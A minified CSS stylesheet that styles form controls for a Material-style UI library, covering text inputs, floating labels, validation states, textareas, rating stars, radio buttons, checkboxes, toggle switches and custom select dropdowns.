input:not([type]):focus:not([readonly]),input[type=text]:not(.browser-default):focus:not([readonly]),input[type=password]:not(.browser-default):focus:not([readonly]),input[type=email]:not(.browser-default):focus:not([readonly]),input[type=url]:not(.browser-default):focus:not([readonly]),input[type=time]:not(.browser-default):focus:not([readonly]),input[type=date]:not(.browser-default):focus:not([readonly]),input[type=datetime]:not(.browser-default):focus:not([readonly]),input[type=datetime-local]:not(.browser-default):focus:not([readonly]),input[type=tel]:not(.browser-default):focus:not([readonly]),input[type=number]:not(.browser-default):focus:not([readonly]),input[type=search]:not(.browser-default):focus:not([readonly]),textarea:focus:not([readonly]),.select > .select-input:focus{border-bottom-color:#dd1423;-webkit-box-shadow:0 1px 0 0 #dd1423;box-shadow:0 1px 0 0 #dd1423}
input:not([type]):focus:not([readonly]) + label,input[type=text]:not(.browser-default):focus:not([readonly]) + label,input[type=password]:not(.browser-default):focus:not([readonly]) + label,input[type=email]:not(.browser-default):focus:not([readonly]) + label,input[type=url]:not(.browser-default):focus:not([readonly]) + label,input[type=time]:not(.browser-default):focus:not([readonly]) + label,input[type=date]:not(.browser-default):focus:not([readonly]) + label,input[type=datetime]:not(.browser-default):focus:not([readonly]) + label,input[type=datetime-local]:not(.browser-default):focus:not([readonly]) + label,input[type=tel]:not(.browser-default):focus:not([readonly]) + label,input[type=number]:not(.browser-default):focus:not([readonly]) + label,input[type=search]:not(.browser-default):focus:not([readonly]) + label,textarea:focus:not([readonly]) + label{color:#dd1423}
input:not([type]).validate + label,input[type=text]:not(.browser-default).validate + label,input[type=password]:not(.browser-default).validate + label,input[type=email]:not(.browser-default).validate + label,input[type=url]:not(.browser-default).validate + label,input[type=time]:not(.browser-default).validate + label,input[type=date]:not(.browser-default).validate + label,input[type=datetime]:not(.browser-default).validate + label,input[type=datetime-local]:not(.browser-default).validate + label,input[type=tel]:not(.browser-default).validate + label,input[type=number]:not(.browser-default).validate + label,input[type=search]:not(.browser-default).validate + label,textarea.validate + label{width:100%}
input:not([type]).invalid + label:after,input:not([type]).valid + label:after,input[type=text]:not(.browser-default).invalid + label:after,input[type=text]:not(.browser-default).valid + label:after,input[type=password]:not(.browser-default).invalid + label:after,input[type=password]:not(.browser-default).valid + label:after,input[type=email]:not(.browser-default).invalid + label:after,input[type=email]:not(.browser-default).valid + label:after,input[type=url]:not(.browser-default).invalid + label:after,input[type=url]:not(.browser-default).valid + label:after,input[type=time]:not(.browser-default).invalid + label:after,input[type=time]:not(.browser-default).valid + label:after,input[type=date]:not(.browser-default).invalid + label:after,input[type=date]:not(.browser-default).valid + label:after,input[type=datetime]:not(.browser-default).invalid + label:after,input[type=datetime]:not(.browser-default).valid + label:after,input[type=datetime-local]:not(.browser-default).invalid + label:after,input[type=datetime-local]:not(.browser-default).valid + label:after,input[type=tel]:not(.browser-default).invalid + label:after,input[type=tel]:not(.browser-default).valid + label:after,input[type=number]:not(.browser-default).invalid + label:after,input[type=number]:not(.browser-default).valid + label:after,input[type=search]:not(.browser-default).invalid + label:after,input[type=search]:not(.browser-default).valid + label:after,textarea.invalid + label:after,textarea.valid + label:after{display:none}
input:not([type]).active.invalid + label:after,input:not([type]).active.valid + label:after,input[type=text]:not(.browser-default).active.invalid + labe:after,input[type=text]:not(.browser-default).active.valid + label:after,input[type=password]:not(.browser-default).active.invalid + label:after,input[type=password]:not(.browser-default).active.valid + label:after,input[type=email]:not(.browser-default).active.invalid + label:after,input[type=email]:not(.browser-default).active.valid + label:after,input[type=url]:not(.browser-default).active.invalid + label:after,input[type=url]:not(.browser-default).active.valid + label:after,input[type=time]:not(.browser-default).active.invalid + label:after,input[type=time]:not(.browser-default).active.valid + label:after,input[type=date]:not(.browser-default).active.invalid + label:after,input[type=date]:not(.browser-default).active.valid + label:after,input[type=datetime]:not(.browser-default).active.invalid + label:after,input[type=datetime]:not(.browser-default).active.valid + label:after,input[type=datetime-local]:not(.browser-default).active.invalid + label:after,input[type=datetime-local]:not(.browser-default).active.valid + label:after,input[type=tel]:not(.browser-default).active.invalid + label:after,input[type=tel]:not(.browser-default).active.valid + label:after,input[type=number]:not(.browser-default).active.invalid + label:after,input[type=number]:not(.browser-default).active.valid + label:after,input[type=search]:not(.browser-default).active.invalid + label:after,input[type=search]:not(.browser-default).active.valid + label:after,textarea.active.invalid + label:after,textarea.active.valid + label:after{display:block}
input.valid:not([type]),input.valid:not([type]):focus,input[type=text].valid:not(.browser-default),input[type=text].valid:not(.browser-default):focus,input[type=password].valid:not(.browser-default),input[type=password].valid:not(.browser-default):focus,input[type=email].valid:not(.browser-default),input[type=email].valid:not(.browser-default):focus,input[type=url].valid:not(.browser-default),input[type=url].valid:not(.browser-default):focus,input[type=time].valid:not(.browser-default),input[type=time].valid:not(.browser-default):focus,input[type=date].valid:not(.browser-default),input[type=date].valid:not(.browser-default):focus,input[type=datetime].valid:not(.browser-default),input[type=datetime].valid:not(.browser-default):focus,input[type=datetime-local].valid:not(.browser-default),input[type=datetime-local].valid:not(.browser-default):focus,input[type=tel].valid:not(.browser-default),input[type=tel].valid:not(.browser-default):focus,input[type=number].valid:not(.browser-default),input[type=number].valid:not(.browser-default):focus,input[type=search].valid:not(.browser-default),input[type=search].valid:not(.browser-default):focus,textarea.valid,textarea.valid:focus,.select.valid > .select-input{border-bottom:1px solid #4CAF50;-webkit-box-shadow:0 1px 0 0 #4CAF50;box-shadow:0 1px 0 0 #4CAF50}
input.invalid:not([type]),input.invalid:not([type]):focus,input[type=text].invalid:not(.browser-default),input[type=text].invalid:not(.browser-default):focus,input[type=password].invalid:not(.browser-default),input[type=password].invalid:not(.browser-default):focus,input[type=email].invalid:not(.browser-default),input[type=email].invalid:not(.browser-default):focus,input[type=url].invalid:not(.browser-default),input[type=url].invalid:not(.browser-default):focus,input[type=time].invalid:not(.browser-default),input[type=time].invalid:not(.browser-default):focus,input[type=date].invalid:not(.browser-default),input[type=date].invalid:not(.browser-default):focus,input[type=datetime].invalid:not(.browser-default),input[type=datetime].invalid:not(.browser-default):focus,input[type=datetime-local].invalid:not(.browser-default),input[type=datetime-local].invalid:not(.browser-default):focus,input[type=tel].invalid:not(.browser-default),input[type=tel].invalid:not(.browser-default):focus,input[type=number].invalid:not(.browser-default),input[type=number].invalid:not(.browser-default):focus,input[type=search].invalid:not(.browser-default),input[type=search].invalid:not(.browser-default):focus,textarea.invalid,textarea.invalid:focus,.select.invalid > .select-input{border-bottom:1px solid #F44336;-webkit-box-shadow:0 1px 0 0 #F44336;box-shadow:0 1px 0 0 #F44336}
input:not([type]).valid + label:after,input:not([type]):focus.valid + label:after,input[type=text]:not(.browser-default).valid + label:after,input[type=text]:not(.browser-default):focus.valid + label:after,input[type=password]:not(.browser-default).valid + label:after,input[type=password]:not(.browser-default):focus.valid + label:after,input[type=email]:not(.browser-default).valid + label:after,input[type=email]:not(.browser-default):focus.valid + label:after,input[type=url]:not(.browser-default).valid + label:after,input[type=url]:not(.browser-default):focus.valid + label:after,input[type=time]:not(.browser-default).valid + label:after,input[type=time]:not(.browser-default):focus.valid + label:after,input[type=date]:not(.browser-default).valid + label:after,input[type=date]:not(.browser-default):focus.valid + label:after,input[type=datetime]:not(.browser-default).valid + label:after,input[type=datetime]:not(.browser-default):focus.valid + label:after,input[type=datetime-local]:not(.browser-default).valid + label:after,input[type=datetime-local]:not(.browser-default):focus.valid + label:after,input[type=tel]:not(.browser-default).valid + label:after,input[type=tel]:not(.browser-default):focus.valid + label:after,input[type=number]:not(.browser-default).valid + label:after,input[type=number]:not(.browser-default):focus.valid + label:after,input[type=search]:not(.browser-default).valid + label:after,input[type=search]:not(.browser-default):focus.valid + label:after,textarea.valid + label:after,textarea:focus.valid + label:after,.select.valid + label:after{content:attr(data-success);color:#4CAF50;opacity:1;-webkit-transform:translateY(9px);transform:translateY(9px)}
input:not([type]).invalid + label:after,input:not([type]):focus.invalid + label:after,input[type=text]:not(.browser-default).invalid + label:after,input[type=text]:not(.browser-default):focus.invalid + label:after,input[type=password]:not(.browser-default).invalid + label:after,input[type=password]:not(.browser-default):focus.invalid + label:after,input[type=email]:not(.browser-default).invalid + label:after,input[type=email]:not(.browser-default):focus.invalid + label:after,input[type=url]:not(.browser-default).invalid + label:after,input[type=url]:not(.browser-default):focus.invalid + label:after,input[type=time]:not(.browser-default).invalid + label:after,input[type=time]:not(.browser-default):focus.invalid + label:after,input[type=date]:not(.browser-default).invalid + label:after,input[type=date]:not(.browser-default):focus.invalid + label:after,input[type=datetime]:not(.browser-default).invalid + label:after,input[type=datetime]:not(.browser-default):focus.invalid + label:after,input[type=datetime-local]:not(.browser-default).invalid + label:after,input[type=datetime-local]:not(.browser-default):focus.invalid + label:after,input[type=tel]:not(.browser-default).invalid + label:after,input[type=tel]:not(.browser-default):focus.invalid + label:after,input[type=number]:not(.browser-default).invalid + label:after,input[type=number]:not(.browser-default):focus.invalid + label:after,input[type=search]:not(.browser-default).invalid + label:after,input[type=search]:not(.browser-default):focus.invalid + label:after,textarea.invalid + label:after,textarea:focus.invalid + label:after,.select.invalid + label:after{content:attr(data-error);color:#F44336;opacity:1;-webkit-transform:translateY(9px);transform:translateY(9px)}
input:not([type]) + label:after,input[type=text]:not(.browser-default) + label:after,input[type=password]:not(.browser-default) + label:after,input[type=email]:not(.browser-default) + label:after,input[type=url]:not(.browser-default) + label:after,input[type=time]:not(.browser-default) + label:after,input[type=date]:not(.browser-default) + label:after,input[type=datetime]:not(.browser-default) + label:after,input[type=datetime-local]:not(.browser-default) + label:after,input[type=tel]:not(.browser-default) + label:after,input[type=number]:not(.browser-default) + label:after,input[type=search]:not(.browser-default) + label:after,textarea + label:after,.select + label:after{display:block;content:"";position:absolute;top:100%;left:0;opacity:0;-webkit-transition:.2s opacity ease-out,.2s color ease-out;transition:.2s opacity ease-out,.2s color ease-out}
.input-field,.input-field-group{padding-top:1rem;padding-bottom:1.42857142rem;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}
.no-label{padding-top:0}
.no-hint{padding-bottom:0}
.input-field-group > .wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.input-field-group > .row{width:100%}
.input-field.inline,.input-field-group.inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}
.input-field.inline + .input-field.inline,.input-field.inline + .input-field-group.inline,.input-field-group.inline + .input-field-group.inline,.input-field-group.inline + .input-field.inline{margin-left:5px}
.input-field > label,.input-field > .wrapper > label,.input-field-group > label{position:absolute;top:0;left:0;color:#9e9e9e;display:block;font-size:.8rem;line-height:1;white-space:nowrap}
.input-field > .wrapper > label{top:-1rem}
.input-field.label-float > label,.input-field.label-float > .wrapper > label,.input-field.label-hide > label,.input-field.label-hide > .wrapper > label{font-size:1rem;line-height:1;cursor:text;-webkit-transform-origin:0 100%;transform-origin:0 100%;text-align:initial;-webkit-transform:translateY(2rem);transform:translateY(2rem);pointer-events:none}
.input-field.label-float > label,.input-field.label-float > .wrapper > label{-webkit-transition:color .2s ease-out,-webkit-transform .2s ease-out;transition:color .2s ease-out,transform .2s ease-out}
.input-field.focused > label,.input-field.focused > .wrapper > label{color:#dd1423}
.input-field.focused.label-float > label,.input-field.focused.label-float > .wrapper > label,.input-field.has-value.label-float > label,.input-field.has-value.label-float > .wrapper > label{-webkit-transform:translateY(0) scale(0.8);transform:translateY(0) scale(0.8);-webkit-transform-origin:0 0;transform-origin:0 0}
.input-field.has-value.label-hide > label,.input-field.has-value.label-hide > .wrapper > label{display:none}
.input-field.required > label:after,.input-field.required > .wrapper > label:after,.input-field-group.required > label:after{content:'*';color:#9e9e9e;padding-left:.25rem;font-weight:700;font-size:1.15em;line-height:1px}
.input-field.error > label:after,.input-field.error > .wrapper > label:after,.input-field.required.focused > label:after,.input-field.required.focused > .wrapper > label:after,.input-field-group.error > label:after{color:#f44336}
.input-field > .hint,.input-field > .wrapper > .hint,.input-field-group > .hint{display:block;font-size:.8rem;line-height:1rem;height:1rem;color:#bdbdbd;position:absolute;width:100%;overflow:hidden;bottom:.21428571rem;cursor:default;white-space:nowrap;text-overflow:ellipsis}
.input-field > .wrapper > .hint{bottom:-1.21428571rem}
.input-field.error > .hint,.input-field.error > .wrapper > .hint,.input-field-group.error > .hint,.input-field-group.error > .wrapper > .hint,.input-field.error > label,.input-field.error > .wrapper > label,.input-field-group.error > label{color:#f44336}
.input-field.label-float > input::-webkit-input-placeholder,.input-field.label-float > .wrapper > input::-webkit-input-placeholder,.input-field.label-float > textarea::-webkit-input-placeholder,.input-field.label-float > .wrapper > textarea::-webkit-input-placeholder,.input-field.label-hide > input::-webkit-input-placeholder,.input-field.label-hide > .wrapper > input::-webkit-input-placeholder,.input-field.label-hide > textarea::-webkit-input-placeholder,.input-field.label-hide > .wrapper > textarea::-webkit-input-placeholder{color:transparent!important}
.input-field.label-float > input::-moz-input-placeholder,.input-field.label-float > .wrapper > input::-moz-input-placeholder,.input-field.label-float > textarea::-moz-input-placeholder,.input-field.label-float > .wrapper > textarea::-moz-input-placeholder,.input-field.label-hide > input::-moz-input-placeholder,.input-field.label-hide > .wrapper > input::-moz-input-placeholder,.input-field.label-hide > textarea::-moz-input-placeholder,.input-field.label-hide > .wrapper > textarea::-moz-input-placeholder{color:transparent!important}
.input-field.label-float > input:-moz-input-placeholder,.input-field.label-float > .wrapper > input:-moz-input-placeholder,.input-field.label-float > textarea:-moz-input-placeholder,.input-field.label-float > .wrapper > textarea:-moz-input-placeholder,.input-field.label-hide > input:-moz-input-placeholder,.input-field.label-hide > .wrapper > input:-moz-input-placeholder,.input-field.label-hide > textarea:-moz-input-placeholder,.input-field.label-hide > .wrapper > textarea:-moz-input-placeholder{color:transparent!important}
.input-field.label-float > input:-ms-input-placeholder,.input-field.label-float > .wrapper > input:-ms-input-placeholder,.input-field.label-float > textarea:-ms-input-placeholder,.input-field.label-float > .wrapper > textarea:-ms-input-placeholder,.input-field.label-hide > input:-ms-input-placeholder,.input-field.label-hide > .wrapper > input:-ms-input-placeholder,.input-field.label-hide > textarea:-ms-input-placeholder,.input-field.label-hide > .wrapper > textarea:-ms-input-placeholder{color:transparent!important}
.input-field.label-float > input::placeholder,.input-field.label-float > .wrapper > input::placeholder,.input-field.label-float > textarea::placeholder,.input-field.label-float > .wrapper > textarea::placeholder,.input-field.label-hide > input::placeholder,.input-field.label-hide > .wrapper > input::placeholder,.input-field.label-hide > textarea::placeholder,.input-field.label-hide > .wrapper > textarea::placeholder{color:transparent!important}
.input-field > input::-webkit-input-placeholder,.input-field > .wrapper > input::-webkit-input-placeholder,.input-field > textarea::-webkit-input-placeholder,.input-field > .wrapper > textarea::-webkit-input-placeholder,.input-field.focused.label-float > input::-webkit-input-placeholder,.input-field.focused.label-float > .wrapper > input::-webkit-input-placeholder,.input-field.focused.label-float > textarea::-webkit-input-placeholder,.input-field.focused.label-float > .wrapper > textarea::-webkit-input-placeholder{color:#9e9e9e!important}
.input-field.focused > input::-moz-input-placeholder,.input-field.focused > .wrapper > input::-moz-input-placeholder,.input-field.focused > textarea::-moz-input-placeholder,.input-field.focused > .wrapper > textarea::-moz-input-placeholder,.input-field.focused.label-float > input::-moz-input-placeholder,.input-field.focused.label-float > .wrapper > input::-moz-input-placeholder,.input-field.focused.label-float > textarea::-moz-input-placeholder,.input-field.focused.label-float > .wrapper > textarea::-moz-input-placeholder{color:#9e9e9e!important}
.input-field > input:-moz-input-placeholder,.input-field > .wrapper > input:-moz-input-placeholder,.input-field > textarea:-moz-input-placeholder,.input-field > .wrapper > textarea:-moz-input-placeholder,.input-field.focused.label-float > input:-moz-input-placeholder,.input-field.focused.label-float > .wrapper > input:-moz-input-placeholder,.input-field.focused.label-float > textarea:-moz-input-placeholder,.input-field.focused.label-float > .wrapper > textarea:-moz-input-placeholder{color:#9e9e9e!important}
.input-field > input:-ms-input-placeholder,.input-field > .wrapper > input:-ms-input-placeholder,.input-field > textarea:-ms-input-placeholder,.input-field > .wrapper > textarea:-ms-input-placeholder,.input-field.focused.label-float > .wrapper > input:-ms-input-placeholder,.input-field.focused.label-float > input:-ms-input-placeholder,.input-field.focused.label-float > textarea:-ms-input-placeholder,.input-field.focused.label-float > .wrapper > textarea:-ms-input-placeholder{color:#9e9e9e!important}
.input-field > input::placeholder,.input-field > .wrapper > input::placeholder,.input-field > textarea::placeholder,.input-field > .wrapper > textarea::placeholder,.input-field.focused.label-float > input::placeholder,.input-field.focused.label-float > .wrapper > input::placeholder,.input-field.focused.label-float > textarea::placeholder,.input-field.focused.label-float > .wrapper > textarea::placeholder{color:#9e9e9e!important}
.input-field > .wrapper{width:100%;min-width:0;position:relative}
.input-field > .addon{padding:0 .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.input-field input[type=search]{display:block;line-height:inherit}
.nav-wrapper .input-field input[type=search]{height:inherit;padding-left:4rem;width:calc(100% - 4rem);border:0;-webkit-box-shadow:none;box-shadow:none}
.input-field input[type=search]:focus{background-color:#fff;border:0;-webkit-box-shadow:none;box-shadow:none;color:#444}
.input-field input[type=search]:focus + label i,.input-field input[type=search]:focus ~ .mdi-navigation-close,.input-field input[type=search]:focus ~ .material-icons{color:#444}
.input-field input[type=search] + label{left:1rem}
.input-field input[type=search] ~ .mdi-navigation-close,.input-field input[type=search] ~ .material-icons{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;-webkit-transition:.3s color;transition:.3s color}
textarea{padding:.75rem 0;resize:none;height:auto;line-height:1.42857142;min-height:4.35714285rem}
textarea.autoresize{overflow-y:hidden}
textarea.validate + label{height:100%}
textarea.validate + label::after{top:calc(100% - 12px)}
textarea.validate + label:not(.label-icon).active{-webkit-transform:translateY(-25px);transform:translateY(-25px)}
.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem;position:absolute;top:0}
.autocomplete-content{margin-top:-20px;margin-bottom:20px;display:block;opacity:1;position:static}
.autocomplete-content li .highlight{color:#444}
.autocomplete-content li img{height:40px;width:40px;margin:5px 15px}
.rating-input{line-height:1rem;padding:.64285714rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.rating-input .addon:first-child{margin-right:1rem}
.rating-input .addon:last-child{margin-left:1rem}
.rating-input > .star{cursor:pointer;position:relative;height:20px;color:#9b9d9c;display:block;font-size:32px;height:24px;line-height:24px}
.rating-input > .star > i{display:block}
.rating-input > .star > input[type="radio"]{position:absolute;opacity:0;width:1px;height:1px;pointer-events:none}
.rating-input > .star.filled{color:#feae1b}
.radio{font-size:1rem;padding:.78571428rem 0;position:relative;display:block;color:inherit;cursor:pointer}
.radio + .radio{margin-left:1rem}
.radio,.radio *{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.radio input[type="radio"]{position:absolute;opacity:0;width:1px;height:1px;pointer-events:none}
.radio input[type="radio"] + .mark{display:inline-block;vertical-align:middle;position:relative;width:20px;height:20px;min-width:20px;min-height:20px;margin-right:.5rem;border:2px solid rgba(0,0,0,.54);border-radius:50%;-webkit-transition:border-color .2s cubic-bezier(0,0,.2,.1);transition:border-color .2s cubic-bezier(0,0,.2,.1)}
.radio input[type="radio"] + .mark:before{content:'';position:absolute;pointer-events:none;backface-visibility:hidden;left:0;top:0;width:100%;height:100%;border-radius:50%;transition:transform ease 280ms,background-color ease 280ms;transform:scale(.001)}
.radio input[type="radio"]:checked + .mark{border-color:#dd1423}
.radio input[type="radio"]:checked + .mark:before{background-color:#dd1423;transform:scale(.625)}
.radio input[type="radio"] + .mark .waves-ripple{position:absolute;border-radius:50%;background:rgba(241,31,46,.16);width:46px;height:46px;margin-top:-23px;margin-left:-23px;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0 cubic-bezier(0,0,.2,.1),opacity 0 cubic-bezier(0,0,.2,.1);transition:transform 0 cubic-bezier(0,0,.2,.1),opacity 0 cubic-bezier(0,0,.2,.1);pointer-events:none}
.radio input[type=radio]:disabled + .mark{opacity:.5}
.checkbox{font-size:1rem;padding:.78571428rem 0;position:relative;display:block;color:inherit;cursor:pointer}
.checkbox,.checkbox *{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.checkbox input[type="checkbox"]{position:absolute;opacity:0;width:1px;height:1px;pointer-events:none}
.checkbox input[type="checkbox"] + .mark{display:inline-block;vertical-align:middle;position:relative;width:20px;height:20px;min-width:20px;min-height:20px;margin-right:.5rem;border-radius:2px;border:2px solid rgba(0,0,0,.54);background-color:transparent;-webkit-transition:background-color .2s cubic-bezier(0,0,.2,.1),border-color .2s cubic-bezier(0,0,.2,.1);transition:background-color .2s cubic-bezier(0,0,.2,.1),border-color .2s cubic-bezier(0,0,.2,.1)}
.checkbox input[type="checkbox"] + .mark:before{content:'';position:absolute;pointer-events:none;backface-visibility:hidden;color:#fafafa;top:9px;left:0;width:8px;height:15px;border-left:3px solid;border-bottom:3px solid;transform:rotate(-45deg);border-radius:2px;opacity:0;transform-origin:0 0;-webkit-transition:opacity .3s cubic-bezier(0,0,.2,.1);transition:opacity .3s cubic-bezier(0,0,.2,.1);-webkit-animation:checkbox-off .4s forwards cubic-bezier(0.22,0.61,0.36,1);animation:checkbox-off .4s forwards cubic-bezier(0.22,0.61,0.36,1)}
.checkbox input[type="checkbox"]:checked + .mark{border-color:#dd1423;background:#dd1423}
.checkbox input[type="checkbox"]:checked + .mark:before{opacity:1;-webkit-animation:checkbox-on .4s forwards cubic-bezier(0.22,0.61,0.36,1);animation:checkbox-on .4s forwards cubic-bezier(0.22,0.61,0.36,1)}
.checkbox.disabled .mark,.checkbox input[type="checkbox"][disabled] + .mark,.checkbox input[type="checkbox"]:disabled + .mark{opacity:.7}
.checkbox input[type="checkbox"] + .mark .waves-ripple{position:absolute;border-radius:50%;background:rgba(241,31,46,.16);width:50px;height:50px;margin-top:-25px;margin-left:-25px;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0 cubic-bezier(0,0,.2,.1),opacity 0 cubic-bezier(0,0,.2,.1);transition:transform 0 cubic-bezier(0,0,.2,.1),opacity 0 cubic-bezier(0,0,.2,.1);pointer-events:none}
@-webkit-keyframes checkbox-on {
0%{width:0;height:0}
50%{height:8px;width:0}
100%{height:8px;width:15px}
}
@keyframes checkbox-on {
0%{width:0;height:0}
50%{height:8px;width:0}
100%{height:8px;width:15px}
}
@-webkit-keyframes checkbox-off {
0%{height:8px;width:15px}
50%{height:8px;width:0}
100%{width:0;height:0}
}
@keyframes checkbox-off {
0%{height:8px;width:15px}
50%{height:8px;width:0}
100%{width:0;height:0}
}
.switch{cursor:pointer;display:block;font-size:1rem;color:inherit;min-height:20px;padding:.78571428rem 0}
.switch,.switch *{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.switch input[type=checkbox]{position:absolute;opacity:0;width:1px;height:1px}
.switch input[type=checkbox] + .lever{display:inline-block;position:relative;width:36px;height:14px;min-width:36px;min-height:14px;background-color:rgba(0,0,0,0.38);border-radius:15px;margin-right:.5rem;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;vertical-align:middle}
.switch input[type=checkbox] + .lever:after{content:"";background-color:#fafafa;position:absolute;display:inline-block;width:20px;height:20px;border-radius:50%;left:0;top:-3px;-webkit-box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12);box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12);-webkit-transition:left .3s ease,background-color .3s ease,-webkit-transform .15s ease;transition:left .3s ease,background-color .3s ease,transform .15s ease}
.switch input[type=checkbox]:checked + .lever{background-color:rgba(221,20,35,.45)}
.switch input[type=checkbox]:checked + .lever:after{transform:translate3d(16px,0,0);background-color:#dd1423}
.switch input[type=checkbox][disabled] + .lever{cursor:default;background-color:rgba(0,0,0,0.12)}
.switch input[type=checkbox][disabled] + .lever:after,.switch input[type=checkbox][disabled]:checked + .lever:after{background-color:#949494}
.switch input[type="checkbox"] + .lever .waves-ripple{position:absolute;border-radius:50%;background:rgba(0,0,0,0.08);width:46px;height:46px;margin-top:-23px;margin-left:-31px;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:margin-left 0 ease,opacity 0 ease,-webkit-transform 0 ease;transition:margin-left 0 ease,opacity 0 ease,transform 0 ease;pointer-events:none}
.switch input[type="checkbox"]:checked + .lever .waves-ripple{background-color:rgba(241,31,46,.16);margin-left:-15px}
select[multiple]{display:block;background:#fff;border:1px solid #cecece;outline:none;padding:0;overflow:auto;height:30rem;width:100%;line-height:3rem;font-size:1rem}
select:not([multiple]){background:transparent;position:relative;cursor:pointer;border:none;border-bottom:1px solid #9e9e9e;outline:none;width:100%;height:3rem;line-height:3rem;font-size:1rem;margin:0 0 20px;padding:0;display:block}
.wrapper select:not([multiple]){margin-bottom:0}
select:disabled{color:rgba(0,0,0,0.42)}
select option:disabled{color:rgba(0,0,0,0.3);background-color:rgba(0,0,0,0.01)}
select option{padding:1rem;height:3rem;background-color:rgba(0,0,0,0.06);color:rgba(0,0,0,0.87)}
select optgroup{font-size:1rem;text-indent:1rem;padding:1rem 0 0;border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);color:rgba(0,0,0,0.3);background-color:rgba(0,0,0,0.03)}
select optgroup option{font-size:1rem;padding-left:0;padding-right:0}
select optgroup option:first-child{margin-top:1rem}
.__select_target_element{display:none!important}
.select{position:relative;width:100%}
.select.valid + label,.select.invalid + label{width:100%;pointer-events:none}
.select.disabled + label{color:rgba(0,0,0,0.42)}
.select-input{position:relative;cursor:pointer;border-bottom:1px solid #9e9e9e;outline:none;height:3rem;line-height:3rem;width:100%;font-size:1rem;margin:0;padding:0;display:block;-webkit-transition:all .3s;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.select.disabled .select-input{color:rgba(0,0,0,0.42);border-bottom:1px dotted rgba(0,0,0,0.42);cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.select-input-value{width:100%;white-space:nowrap;overflow:hidden;padding-right:18px;text-overflow:ellipsis}
.select-input-caret{color:initial;position:absolute;right:0;top:0;bottom:0;height:10px;margin:auto 0;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}
.select-input-caret:after{content:'';display:block;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;margin:3px 4px}
.select.disabled .select-input-caret{color:rgba(0,0,0,0.42)}
.select:not(.disabled) .select-input:focus .select-input-caret{color:#dd1423}
.select-dropdown,.select-dropdown > li,.select-dropdown > li > span{-webkit-backface-visibility:hidden;backface-visibility:hidden}
.select-dropdown{background-color:#fff;display:block;margin:0;overflow-y:auto;position:absolute;z-index:999;min-width:100px;min-height:3rem;max-height:33rem;visibility:hidden;opacity:0;transform:scaleY(0);transform-origin:50% 50% 0;-webkit-transition:opacity .4s cubic-bezier(.25,.8,.25,1),visibility .4s cubic-bezier(.25,.8,.25,1),-webkit-transform .4s cubic-bezier(.25,.8,.25,1);transition:opacity .4s cubic-bezier(.25,.8,.25,1),visibility .4s cubic-bezier(.25,.8,.25,1),transform .4s cubic-bezier(.25,.8,.25,1)}
.select-dropdown:not([class*="shadow"]){-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
.select.open .select-dropdown{visibility:visible;transform:scaleY(1);opacity:1}
.select-dropdown li{clear:both;color:rgba(0,0,0,0.87);cursor:pointer;white-space:nowrap;overflow:hidden;display:block;line-height:3rem;height:3rem;padding:0 1rem;text-align:left;text-decoration:none;position:relative;cursor:pointer;outline:0;max-width:100%;text-transform:none;-webkit-transition:background-color .4s cubic-bezier(.25,.8,.25,1),box-shadow 280ms cubic-bezier(.4,0,.2,1);transition:background-color .4s cubic-bezier(.25,.8,.25,1),box-shadow 280ms cubic-bezier(.4,0,.2,1)}
.select-dropdown li.active{background-color:rgba(0,0,0,0.06)}
.select-dropdown li:hover{background-color:rgba(0,0,0,0.06)}
.select-dropdown li.selected:not(.empty-value){background-color:rgba(0,0,0,0.03);color:#dd1423}
.select-dropdown li.selected:hover{background-color:rgba(0,0,0,0.06)}
.select-dropdown li.selected.active{background-color:rgba(0,0,0,0.09)}
.select-dropdown li.selected.active:hover{background-color:rgba(0,0,0,0.12)}
.select-dropdown li.disabled,.select-dropdown li.disabled:hover,.select-dropdown li.disabled > span,.select-dropdown li.optgroup{color:rgba(0,0,0,0.3);background-color:transparent}
.select-dropdown li img{height:40px;width:40px;margin:5px 15px;float:right}
.select-dropdown li.optgroup{border-top:1px solid #eee}
.select-dropdown li.optgroup.selected > span{color:rgba(0,0,0,0.7)}
.select-dropdown li.optgroup > span{color:rgba(0,0,0,0.4)}
.select-dropdown li.optgroup ~ li.optgroup-option{padding-left:2rem}
.select-dropdown li > span{display:block}
